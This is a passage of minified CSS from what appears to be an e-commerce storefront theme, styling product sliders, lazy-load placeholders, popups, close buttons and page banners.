.slick-list>*[class*="col"]>div,.margin_item--20 .slick-list>*[class*="col"]>div,[data-space-between-item="10"] .slick-list>*[class*="col"]>div,[data-space-between-item="20"] .slick-list>*[class*="col"]>div,.margin_item--10 .slick-list>div[class*="product"]>div,.margin_item--20 .slick-list>div[class*="product"]>div,[data-space-between-item="10"] .slick-list>div[class*="product"]>div,[data-space-between-item="20"] .slick-list>div[class*="product"]>div{margin-bottom:20px}.margin_item--10 .slick-list .slick-slide>div:last-child,.margin_item--20 .slick-list .slick-slide>div:last-child,[data-space-between-item="10"] .slick-list .slick-slide>div:last-child,[data-space-between-item="20"] .slick-list .slick-slide>div:last-child,.margin_item--10 .slick-list>*[class*="col"]>div:last-child,.margin_item--20 .slick-list>*[class*="col"]>div:last-child,[data-space-between-item="10"] .slick-list>*[class*="col"]>div:last-child,[data-space-between-item="20"] .slick-list>*[class*="col"]>div:last-child,.margin_item--10 .slick-list>div[class*="product"]>div:last-child,.margin_item--20 .slick-list>div[class*="product"]>div:last-child,[data-space-between-item="10"] .slick-list>div[class*="product"]>div:last-child,[data-space-between-item="20"] .slick-list>div[class*="product"]>div:last-child{margin-bottom:0}.margin_item--10 .products-list .product-item .product-item-info,.margin_item--20 .products-list .product-item .product-item-info,[data-space-between-item="10"] .products-list .product-item .product-item-info,[data-space-between-item="20"] .products-list .product-item .product-item-info{max-width:unset}.margin_item--10 .products-list .product-item:not(:last-of-type),.margin_item--20 .products-list .product-item:not(:last-of-type),[data-space-between-item="10"] .products-list .product-item:not(:last-of-type),[data-space-between-item="20"] .products-list .product-item:not(:last-of-type){margin-bottom:calc(2 * var(--layout-indent__width))}.margin_item--10:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),.margin_item--20:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),[data-space-between-item="10"]:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),[data-space-between-item="20"]:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),.margin_item--10:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children),.margin_item--20:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children),[data-space-between-item="10"]:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children),[data-space-between-item="20"]:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children){margin-bottom:calc(2 * var(--layout-indent__width))}.margin_item--10 .slick-list .slick-slide>div,[data-space-between-item="10"] .slick-list .slick-slide>div,.margin_item--10 .slick-list>*[class*="col"]>div,[data-space-between-item="10"] .slick-list>*[class*="col"]>div,.margin_item--10 .slick-list>div[class*="product"]>div,[data-space-between-item="10"] .slick-list>div[class*="product"]>div{margin-bottom:10px}.margin_item--10 .slick-list .slick-slide>div:last-child,[data-space-between-item="10"] .slick-list .slick-slide>div:last-child,.margin_item--10 .slick-list>*[class*="col"]>div:last-child,[data-space-between-item="10"] .slick-list>*[class*="col"]>div:last-child,.margin_item--10 .slick-list>div[class*="product"]>div:last-child,[data-space-between-item="10"] .slick-list>div[class*="product"]>div:last-child{margin-bottom:0}.margin_item--30,[data-space-between-item="30"]{--layout-indent__width:.75rem}.margin_item--30 .slick-list,[data-space-between-item="30"] .slick-list,.margin_item--30 .row,[data-space-between-item="30"] .row,.margin_item--30 .products-list .product-item-info,[data-space-between-item="30"] .products-list .product-item-info{margin-left:calc(-1 * var(--layout-indent__width));margin-right:calc(-1 * var(--layout-indent__width))}.margin_item--30 .slick-list .slick-slide,[data-space-between-item="30"] .slick-list .slick-slide,.margin_item--30 .row .slick-slide,[data-space-between-item="30"] .row .slick-slide,.margin_item--30 .products-list .product-item-info .slick-slide,[data-space-between-item="30"] .products-list .product-item-info .slick-slide,.margin_item--30 .slick-list>*[class*="col"],[data-space-between-item="30"] .slick-list>*[class*="col"],.margin_item--30 .row>*[class*="col"],[data-space-between-item="30"] .row>*[class*="col"],.margin_item--30 .products-list .product-item-info>*[class*="col"],[data-space-between-item="30"] .products-list .product-item-info>*[class*="col"],.margin_item--30 .slick-list>*[class*="product"],[data-space-between-item="30"] .slick-list>*[class*="product"],.margin_item--30 .row>*[class*="product"],[data-space-between-item="30"] .row>*[class*="product"],.margin_item--30 .products-list .product-item-info>*[class*="product"],[data-space-between-item="30"] .products-list .product-item-info>*[class*="product"]{padding-left:var(--layout-indent__width);padding-right:var(--layout-indent__width)}.margin_item--30 .slick-list .slick-slide>div,[data-space-between-item="30"] .slick-list .slick-slide>div,.margin_item--30 .slick-list>*[class*="col"]>div,[data-space-between-item="30"] .slick-list>*[class*="col"]>div,.margin_item--30 .slick-list>div[class*="product"]>div,[data-space-between-item="30"] .slick-list>div[class*="product"]>div{margin-bottom:30px}.margin_item--30 .slick-list .slick-slide>div:last-child,[data-space-between-item="30"] .slick-list .slick-slide>div:last-child,.margin_item--30 .slick-list>*[class*="col"]>div:last-child,[data-space-between-item="30"] .slick-list>*[class*="col"]>div:last-child,.margin_item--30 .slick-list>div[class*="product"]>div:last-child,[data-space-between-item="30"] .slick-list>div[class*="product"]>div:last-child{margin-bottom:0}.margin_item--30:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),[data-space-between-item="30"]:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),.margin_item--30:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children),[data-space-between-item="30"]:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children){margin-bottom:calc(2 * var(--layout-indent__width))}.margin_item--30 .products-list .product-item:not(:last-of-type),[data-space-between-item="30"] .products-list .product-item:not(:last-of-type){margin-bottom:calc(2 * var(--layout-indent__width))}.margin_item--40,[data-space-between-item="40"]{--layout-indent__width:1rem}.margin_item--40 .slick-list,[data-space-between-item="40"] .slick-list,.margin_item--40 .row,[data-space-between-item="40"] .row,.margin_item--40 .products-list .product-item-info,[data-space-between-item="40"] .products-list .product-item-info{margin-left:calc(-1 * var(--layout-indent__width));margin-right:calc(-1 * var(--layout-indent__width))}.margin_item--40 .slick-list .slick-slide,[data-space-between-item="40"] .slick-list .slick-slide,.margin_item--40 .row .slick-slide,[data-space-between-item="40"] .row .slick-slide,.margin_item--40 .products-list .product-item-info .slick-slide,[data-space-between-item="40"] .products-list .product-item-info .slick-slide,.margin_item--40 .slick-list>*[class*="col"],[data-space-between-item="40"] .slick-list>*[class*="col"],.margin_item--40 .row>*[class*="col"],[data-space-between-item="40"] .row>*[class*="col"],.margin_item--40 .products-list .product-item-info>*[class*="col"],[data-space-between-item="40"] .products-list .product-item-info>*[class*="col"],.margin_item--40 .slick-list>div[class*="product"],[data-space-between-item="40"] .slick-list>div[class*="product"],.margin_item--40 .row>div[class*="product"],[data-space-between-item="40"] .row>div[class*="product"],.margin_item--40 .products-list .product-item-info>div[class*="product"],[data-space-between-item="40"] .products-list .product-item-info>div[class*="product"]{padding-left:var(--layout-indent__width);padding-right:var(--layout-indent__width)}.margin_item--40 .slick-list .slick-slide>div,[data-space-between-item="40"] .slick-list .slick-slide>div,.margin_item--40 .slick-list>*[class*="col"]>div,[data-space-between-item="40"] .slick-list>*[class*="col"]>div,.margin_item--40 .slick-list>div[class*="product"]>div,[data-space-between-item="40"] .slick-list>div[class*="product"]>div{margin-bottom:var(--layout-indent__width)}.margin_item--40 .slick-list .slick-slide>div:last-child,[data-space-between-item="40"] .slick-list .slick-slide>div:last-child,.margin_item--40 .slick-list>*[class*="col"]>div:last-child,[data-space-between-item="40"] .slick-list>*[class*="col"]>div:last-child,.margin_item--40 .slick-list>div[class*="product"]>div:last-child,[data-space-between-item="40"] .slick-list>div[class*="product"]>div:last-child{margin-bottom:0}.margin_item--40:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),[data-space-between-item="40"]:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),.margin_item--40:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children),[data-space-between-item="40"]:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children){margin-bottom:calc(2 * var(--layout-indent__width))}.margin_item--40 .products-list .product-item .product-item-info,[data-space-between-item="40"] .products-list .product-item .product-item-info{max-width:unset}.margin_item--40 .products-list .product-item:not(:last-of-type),[data-space-between-item="40"] .products-list .product-item:not(:last-of-type){margin-bottom:calc(2 * var(--layout-indent__width))}@media (min-width:1600px){body:not(.product__style-3):not(.product__style-4) .slick-prev{left:-35px}body:not(.product__style-3):not(.product__style-4) .slick-next{right:-35px}body:not(.product__style-3):not(.product__style-4) .nav_on_top .slick-prev{left:auto}body:not(.product__style-3):not(.product__style-4) .navigation .slick-prev{left:-15px}body:not(.product__style-3):not(.product__style-4) .navigation .slick-next{right:-15px}body:not(.product__style-3):not(.product__style-4) .container-fluid .slick-prev{left:0}body:not(.product__style-3):not(.product__style-4) .container-fluid .slick-next{right:0}body:not(.product__style-3):not(.product__style-4) .container-fluid .nav_on_top .slick-prev{left:auto}body:not(.product__style-3):not(.product__style-4) .container-fluid .navigation .slick-prev{left:0}body:not(.product__style-3):not(.product__style-4) .container-fluid .navigation .slick-next{right:0}}.navigation .level0 .submenu a.data-bgset-image-wrapper,.data-bgset-image-wrapper{padding-top:calc(100%/(0 + var(--aspect-ratio, 16/9)));background-size:cover;background-repeat:no-repeat;background-position:center;position:relative;display:block}.navigation .level0 .submenu a.data-bgset-image-wrapper .item-link,.data-bgset-image-wrapper .item-link{position:absolute;left:0;right:0;top:0;bottom:0;z-index:3}.navigation .level0 .submenu a.data-bgset-image-wrapper{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.lazyloaded:not(.products-image-hover){-webkit-animation:1.25s cubic-bezier(.26, .54, .32, 1) forwards fadeIn;-moz-animation:1.25s cubic-bezier(.26, .54, .32, 1) forwards fadeIn;-ms-animation:1.25s cubic-bezier(.26, .54, .32, 1) forwards fadeIn;animation:1.25s cubic-bezier(.26, .54, .32, 1) forwards fadeIn}img.lazyload,img.lazyloading,img.swatch-option-loading{margin:auto;height:100%;background:-webkit-linear-gradient(left, rgba(255,255,255,0), rgba(255,255,255,0.2) 20%, rgba(255,255,255,0.5) 60%, rgba(255,255,255,0));background:linear-gradient(90deg, rgba(255,255,255,0), rgba(255,255,255,0.2) 20%, rgba(255,255,255,0.5) 60%, rgba(255,255,255,0));background-color:var(--lazyload_bg_color);background-size:var(--lazyload_bg_size);-webkit-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;-moz-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;-ms-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite}.slick-slider:not(.slick-initialized):not(.isotope-image) .product-image-photo{content:url('../images/slick-loading.png');width:100%;height:100%;background:-webkit-linear-gradient(left, rgba(255,255,255,0), rgba(255,255,255,0.2) 20%, rgba(255,255,255,0.5) 60%, rgba(255,255,255,0));background:linear-gradient(90deg, rgba(255,255,255,0), rgba(255,255,255,0.2) 20%, rgba(255,255,255,0.5) 60%, rgba(255,255,255,0));background-color:var(--lazyload_bg_color);background-size:var(--lazyload_bg_size);-webkit-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;-moz-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;-ms-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite}.slick-slider:not(.slick-initialized):not(.isotope-image) .data-bgset-image-wrapper{background-image:url('../images/slick-loading.png') !important;background:-webkit-linear-gradient(left, rgba(255,255,255,0), rgba(255,255,255,0.2) 20%, rgba(255,255,255,0.5) 60%, rgba(255,255,255,0));background:linear-gradient(90deg, rgba(255,255,255,0), rgba(255,255,255,0.2) 20%, rgba(255,255,255,0.5) 60%, rgba(255,255,255,0));background-color:var(--lazyload_bg_color);background-size:var(--lazyload_bg_size);-webkit-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;-moz-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;-ms-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite}body .fotorama__spinner{background-size:var(--lazyload_bg_size);background-repeat:no-repeat;background-position:center}body .fotorama__wrap--css3 .fotorama__spinner{animation:none}p.rs-p-wp-fix+rs-module-wrap{background-color:var(--lazyload_bg_color) !important;visibility:visible !important;min-height:35rem}p.rs-p-wp-fix+rs-module-wrap:after{content:"";border:2px solid;color:transparent;width:30px;height:30px;border-radius:50px;border-color:#5f5f5f #797979 #ccc #fff;line-height:1;-webkit-animation:spin .4s infinite linear;-moz-animation:spin .4s infinite linear;-ms-animation:spin .4s infinite linear;animation:spin .4s infinite linear;display:inline-block;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}p.rs-p-wp-fix+rs-module-wrap.has_background--image:after{display:none}div[class*="background-image"][data-bgset].lazyload,div[class*="background-image"][data-bgset].lazyloading{position:relative}div[class*="background-image"][data-bgset].lazyload:before,div[class*="background-image"][data-bgset].lazyloading:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:-webkit-linear-gradient(left, rgba(255,255,255,0), rgba(255,255,255,0.2) 20%, rgba(255,255,255,0.5) 60%, rgba(255,255,255,0));background:linear-gradient(90deg, rgba(255,255,255,0), rgba(255,255,255,0.2) 20%, rgba(255,255,255,0.5) 60%, rgba(255,255,255,0));background-color:var(--lazyload_bg_color);background-size:var(--lazyload_bg_size);-webkit-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;-moz-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;-ms-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite}div[class*="background-image"][data-bgset].lazyload .pagebuilder-poster-content,div[class*="background-image"][data-bgset].lazyloading .pagebuilder-poster-content{opacity:0}.lazyload .category-view-info,.lazyloading .category-view-info,.lazyload .pagebuilder-poster-content,.lazyloading .pagebuilder-poster-content{opacity:0}.data-bgset-image-wrapper.lazyload,.data-bgset-image-wrapper.lazyloading{position:relative;overflow:hidden}.data-bgset-image-wrapper.lazyload:after,.data-bgset-image-wrapper.lazyloading:after{content:'';position:absolute;left:0;right:-50px;top:0;bottom:0;background:-webkit-linear-gradient(left, rgba(255,255,255,0), rgba(255,255,255,0.2) 20%, rgba(255,255,255,0.5) 60%, rgba(255,255,255,0));background:linear-gradient(90deg, rgba(255,255,255,0), rgba(255,255,255,0.2) 20%, rgba(255,255,255,0.5) 60%, rgba(255,255,255,0));background-color:var(--lazyload_bg_color);background-size:var(--lazyload_bg_size);-webkit-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;-moz-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;-ms-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite}.data-bgset-image-wrapper.lazyload .pagebuilder-poster-content,.data-bgset-image-wrapper.lazyloading .pagebuilder-poster-content{opacity:0}img.swatch-option-loading{content:url('../images/swatch_loading.png')}@-webkit-keyframes skeletonAnimation{0%{opacity:.45}100%{opacity:.9}}@keyframes skeletonAnimation{0%{opacity:.45}100%{opacity:.9}}body.catalog-product-view .mfp-content{max-height:unset}body.catalog-product-view .mfp-content>*:not(.mfp-iframe-scaler){position:relative}.mfp-content ::-webkit-scrollbar{width:6px;transition:background-color .2s linear,width .2s ease-in-out}.mfp-content ::-webkit-scrollbar-track{background:#fff}.mfp-content ::-webkit-scrollbar-thumb{background:#aaa}.mfp-content #newsletter-popup-common{position:relative}.mfp-content #newsletter-popup-common .discount-code{border:0;height:35px;text-align:center;text-transform:uppercase;letter-spacing:5px;font-weight:600;font-size:20px;padding:0}.bls_popup-content{width:100%;max-width:100%;max-height:calc(100vh - 55px);overflow:auto}.bls_popup-content input[type="text"]:disabled{opacity:1;background-color:#f1f1f1;border-color:#f1f1f1;font-size:14px}#askquestion-popup textarea{height:190px}.extra-popup{margin-top:30px;margin-bottom:20px}.extra-popup .product-askquestion-buttons,.extra-popup .product-information-buttons,.extra-popup .product-information-buttons{display:inline-flex;align-items:center;margin-right:20px}.extra-popup .product-askquestion-buttons a,.extra-popup .product-information-buttons a,.extra-popup .product-information-buttons a{font-weight:var(--headings__font-weight-secondary)}.extra-popup .product-askquestion-buttons a:not(:hover),.extra-popup .product-information-buttons a:not(:hover),.extra-popup .product-information-buttons a:not(:hover){color:var(--heading__color__base, #000)}.promotion_discount .discount-code{border:0;height:35px;text-align:center;text-transform:uppercase;letter-spacing:5px;font-weight:600;font-size:20px;padding:5px}.button-close,.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close,.action.close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);width:4rem;height:4rem;border-radius:50%;box-shadow:0 4px 10px rgba(0,0,0,0.17);background:#fff;display:inline-flex;align-items:center;justify-content:center;position:absolute;top:0 !important;right:0 !important;-webkit-transform:translate(50%, -50%);-moz-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);transform:translate(50%, -50%);z-index:2}.button-close:focus,.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.action.close:focus,.button-close:active,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active,.action.close:active{background:none;border:none}.button-close:hover,.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover,.action.close:hover{background:none;border:none}.button-close.disabled,.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.action.close.disabled,.button-close[disabled],.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],.action.close[disabled],fieldset[disabled] .button-close,fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close,fieldset[disabled] .action.close{pointer-events:none;opacity:.5}.button-close:focus,.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.action.close:focus,.button-close:active,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active,.action.close:active{background:none;border:none}.button-close:hover,.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover,.action.close:hover{background:none;border:none}.button-close.disabled,.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.action.close.disabled,.button-close[disabled],.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],.action.close[disabled],fieldset[disabled] .button-close,fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close,fieldset[disabled] .action.close{pointer-events:none;opacity:.5}.button-close:after,.modal-custom .action-close:after,.modal-popup .action-close:after,.modal-slide .action-close:after,.action.close:after{content:"\f00d";font-family:Font Awesome\ 5 Pro;font-size:2rem;line-height:1;color:var(--heading__color__base, #000);font-weight:300;text-align:center;display:inline-block;display:inline-flex;align-items:center;justify-content:center;-webkit-font-smoothing:antialiased;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.button-close:hover,.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover,.action.close:hover,.button-close:focus,.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.action.close:focus,.button-close:active,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active,.action.close:active{background-color:var(--button__hover__background)}.button-close:hover:after,.modal-custom .action-close:hover:after,.modal-popup .action-close:hover:after,.modal-slide .action-close:hover:after,.action.close:hover:after,.button-close:focus:after,.modal-custom .action-close:focus:after,.modal-popup .action-close:focus:after,.modal-slide .action-close:focus:after,.action.close:focus:after,.button-close:active:after,.modal-custom .action-close:active:after,.modal-popup .action-close:active:after,.modal-slide .action-close:active:after,.action.close:active:after{color:var(--button__hover__color)}.button-close:before,.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before,.action.close:before{display:none}.button-close.no-shadow,.modal-custom .action-close.no-shadow,.modal-popup .action-close.no-shadow,.modal-slide .action-close.no-shadow,.action.close.no-shadow{box-shadow:none;border-radius:0;transform:none;background-color:transparent}.button-close.no-shadow:hover:after,.modal-custom .action-close.no-shadow:hover:after,.modal-popup .action-close.no-shadow:hover:after,.modal-slide .action-close.no-shadow:hover:after,.action.close.no-shadow:hover:after{color:inherit}.lazyload-image .brand-image,.lazyload-image .post-list-wrapper .blog-post-thumb .post-ftimg-hld a,.lazyload-image .product img[data-src],.lazyload-image .absolute-content-image.lazyload-content:not(.col-banner),.lazyload-image .absolute-content-image .banner-img,.lazyload-image .default-banner-image img[data-src]{background-image:url(../images/lazy-load.svg);background-size:23px auto;background-position:center center;background-repeat:no-repeat;background-color:#fff}.lazyload-image .default-banner-image img[data-src]{min-width:23px}.lazyload-image img.lazy-loaded{-webkit-animation:.4s ease-out 0s 1 normal forwards running fadeIn;-moz-animation:.4s ease-out 0s 1 normal forwards running fadeIn;-ms-animation:.4s ease-out 0s 1 normal forwards running fadeIn;animation:.4s ease-out 0s 1 normal forwards running fadeIn}.lazyload-image .lazyload-content .content,.lazyload-image .lazyload-content .thumb-infor{z-index:-1 !important}#purchase-fake-order.purchase-order{width:35rem;background-color:#fff;position:fixed;left:30px;bottom:30px;z-index:999;padding:13px;border-radius:5px;font-size:14px;-webkit-box-shadow:0 0 12px rgba(0,0,0,0.12);-moz-box-shadow:0 0 12px rgba(0,0,0,0.12);-ms-box-shadow:0 0 12px rgba(0,0,0,0.12);box-shadow:0 0 12px rgba(0,0,0,0.12);-webkit-transition:transition;-moz-transition:transition;-ms-transition:transition;transition:transition}#purchase-fake-order.purchase-order:after,#purchase-fake-order.purchase-order:before{content:"";display:table;clear:both}#purchase-fake-order.purchase-order .product-purchase{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;align-items:center}#purchase-fake-order.purchase-order .purchase-image{line-height:0;flex:0 0 80px}#purchase-fake-order.purchase-order .purchase-image img{width:80px}#purchase-fake-order.purchase-order .dib{margin-bottom:5px;display:block}#purchase-fake-order.purchase-order .minutes-ago{display:inline-flex;margin-bottom:0;margin-right:5px}#purchase-fake-order.purchase-order .price-box{font-size:16px;color:var(--heading__color__base, #000)}#purchase-fake-order.purchase-order .purchase-info{padding-left:15px}#purchase-fake-order.purchase-order .purchase-info .title{text-decoration:none;display:block;font-size:1.6rem;line-height:1.5;width:100%;text-align:left;margin:0 0 2.5rem;font-weight:var(--headings__font-weight-secondary)}#purchase-fake-order.purchase-order .purchase-info .title a{overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box}#purchase-fake-order.purchase-order .purchase-info .title a:not(:hover){color:var(--heading__color__base, #000)}#purchase-fake-order.purchase-order .purchase-info .title a:hover{color:var(--link__hover__color)}#purchase-fake-order.purchase-order .purchase-close{position:absolute;right:3px;top:5px;display:inline-block;text-decoration:none}#purchase-fake-order.purchase-order .purchase-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}#purchase-fake-order.purchase-order .purchase-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:20px;color:var(--heading__color__base, #000);content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}#newsletter_pop_up{display:none}.newletter_popup_close{width:3rem;height:3rem;background-color:#fff;right:10px;top:10px;z-index:1;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);width:4rem;height:4rem;border-radius:50%;box-shadow:0 4px 10px rgba(0,0,0,0.17);background:#fff;align-items:center;justify-content:center;position:absolute;top:0 !important;right:0 !important;-webkit-transform:translate(50%, -50%);-moz-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);transform:translate(50%, -50%);display:inline-flex}.newletter_popup_close:focus,.newletter_popup_close:active{background:none;border:none}.newletter_popup_close:hover{background:none;border:none}.newletter_popup_close.disabled,.newletter_popup_close[disabled],fieldset[disabled] .newletter_popup_close{pointer-events:none;opacity:.5}.newletter_popup_close:after{content:"\f00d";font-family:Font Awesome\ 5 Pro;font-size:2rem;line-height:1;color:var(--heading__color__base, #000);font-weight:300;text-align:center;display:inline-block;display:inline-flex;align-items:center;justify-content:center;-webkit-font-smoothing:antialiased;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.newletter_popup_close:hover,.newletter_popup_close:focus,.newletter_popup_close:active{background-color:var(--button__hover__background)}.newletter_popup_close:hover:after,.newletter_popup_close:focus:after,.newletter_popup_close:active:after{color:var(--button__hover__color)}.col-newsletter-popup{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;flex-direction:column}.col-newsletter-popup .content-popup{padding:30px;text-align:center;font-size:1.4rem;text-transform:capitalize;overflow:auto;flex:1}.col-newsletter-popup .content-popup h3{color:var(--heading__color__base, #000);font-size:1.8rem;margin-bottom:1rem}.col-newsletter-popup .content-popup .subscribe-bottom{font-size:12px}.col-newsletter-popup .content-popup .subscribe-bottom .input-check-box{display:inline-flex;align-items:center;position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-right:5px}.col-newsletter-popup .content-popup .subscribe-bottom input{position:absolute;opacity:0;cursor:pointer;left:0;right:0;z-index:1}.col-newsletter-popup .content-popup .subscribe-bottom .checkmark{display:inline-flex;height:15px;width:15px;border:1px solid var(--border-color__base, #eee);border-radius:5px}.col-newsletter-popup .content-popup .subscribe-bottom .input-check-box input#newsletter_popup_dont_show_again:checked~.checkmark{background-color:#fff}.col-newsletter-popup .content-popup .subscribe-bottom .checkmark:after{content:"";position:absolute;display:none}.col-newsletter-popup .content-popup .subscribe-bottom .input-check-box input#newsletter_popup_dont_show_again:checked~.checkmark:after{display:block}.col-newsletter-popup .content-popup .subscribe-bottom .input-check-box .checkmark:after{left:4px;top:2px;width:5px;height:8px;border:solid #000;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.col-newsletter-popup .content-popup .subscribe-bottom label{color:inherit}.col-newsletter-popup .form.subscribe{position:relative;margin:11px 0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;border-radius:var(--button__border-radius);border:1px solid #000;padding:2px 2px 2px 15px}.col-newsletter-popup .form.subscribe .field.newsletter{flex:1}.col-newsletter-popup .form.subscribe input[type="email"]{border:0}.col-newsletter-popup .form.subscribe .actions button,.col-newsletter-popup .form.subscribe .actions .cart.table-wrapper .actions-toolbar>.action,.col-newsletter-popup .form.subscribe .actions .action-gift{height:100%;padding:0 20px}.cms-page-has-uploaded-image-banner{padding:6vh 0;max-height:30rem;text-align:center;margin:var(--margin_gobal_value);background-size:cover;background-repeat:no-repeat;background-position:center;position:relative}.cms-page-has-uploaded-image-banner .page-title-wrapper{margin:1rem 0;text-align:inherit;position:relative;z-index:1}.cms-page-has-uploaded-image-banner .page-title-wrapper .page-title{max-width:var(--layout__max-width, 1440px);color:#fff;text-transform:capitalize;font-weight:500;padding-left:15px;padding-right:15px;font-size:26px;margin:auto}.cms-page-has-uploaded-image-banner .breadcrumbs{position:relative;z-index:2;background:transparent;min-height:24.5px;margin:1rem 0;margin-top:inherit !important}.cms-page-has-uploaded-image-banner .breadcrumbs .items{padding-top:0;padding-bottom:0}.cms-page-has-uploaded-image-banner .breadcrumbs .items a{color:#fff}.cms-page-has-uploaded-image-banner .breadcrumbs .items .item{color:#ededed}.cms-page-has-uploaded-image-banner .breadcrumbs .items .item:not(:last-child):after{color:#ededed}.cms-page-has-uploaded-image-banner:before{content:'';opacity:.54;position:absolute;background:#000;left:0;top:0;width:100%;height:100%;z-index:1;pointer-events:none}.top-header-banner-image-cms-page:not(.cms-page-has-uploaded-image-banner){padding-top:0}.hide__rating .product-item .product-reviews-summary{display:none !important}.hide__price .product-item .price-box{display:none !important}.hide__quickview .product-item .button_quickview{display:none !important}.hide__compare .product-item a.action.tocompare{display:none !important}.hide__wishlist .product-item a.action.towishlist{display:none !important}.hide__addtocart .product-item .actions-primary{display:none !important}.hide__addtocart--related .block.related .products-grid .product-items .product-item .field.choice.related{display:none}.hide__addtocart--related .section.block.related .rokan-title .short_description{display:none}canvas#confettiCanvas{pointer-events:none}.grouped-item{margin-bottom:2rem}.grouped-item .product-image{width:90px}.grouped-item .item-order-count span{width:3.2rem;height:3.2rem;border:2px solid #000;display:inline-flex;align-items:center;justify-content:center;font-size:1.6rem}.grouped-item .price-box{--product_item-size:1.8rem;--headings__font-weight-secondary:400}.grouped-item .price-box .price{font-size:var(--product_item-size)}.grouped-widget 